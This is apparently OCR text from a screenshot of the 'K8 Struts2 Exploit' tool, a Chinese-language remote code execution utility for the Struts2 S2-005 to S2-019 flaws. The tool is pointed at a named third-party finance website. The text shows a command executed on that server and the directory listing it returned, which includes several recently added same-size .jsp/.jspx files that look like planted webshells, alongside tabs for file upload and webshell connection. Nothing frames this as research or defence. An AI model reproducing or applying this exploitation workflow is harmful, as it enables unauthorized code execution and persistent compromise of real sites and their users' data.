 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.wacai365.net/finance/webmarket/recommend.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls -l /data/program/webapps_fc2/ROOT/finance/webmarket 执行 保存结果 清空结果
★K8cmd-> ls -l /data/program/webapps_fc2/ROOT/finance/webmarket
================================================================================
/data/program/webapps_fc2/ROOT/finance/webmarket:
total 180
-rw-rw-r-- 1 appweb appweb 6280 Feb 2 18:23 635394720705098857.JSp
-rw-rw-r-- 1 appweb appweb 6280 Feb 2 18:22 635394720705098857.jspx
-rw-rw-r-- 1 appweb appweb 6280 Feb 2 17:00 635394720705098857.txt
-rw-r--r-- 1 appweb appweb 7384 Aug 22 16:05 fund_detail.jsp
drwxr-xr-x 2 appweb appweb 4096 Nov 26 15:01 include
-rw-r--r-- 1 appweb appweb 6280 Feb 2 18:24 json.jsp
drwxr-xr-x 2 appweb appweb 4096 Jan 31 21:44 licai_web
-rw-r--r-- 1 appweb appweb 59449 Jan 5 17:17 position_detail.jsp
-rw-r--r-- 1 appweb appweb 2570 Jan 5 17:17 position_nopro.jsp
-rw-r--r-- 1 appweb appweb 34611 Jan 5 17:17 webfund_details.jsp
-rw-r--r-- 1 appweb appweb 26331 Jan 5 17:17 webfund_List.jsp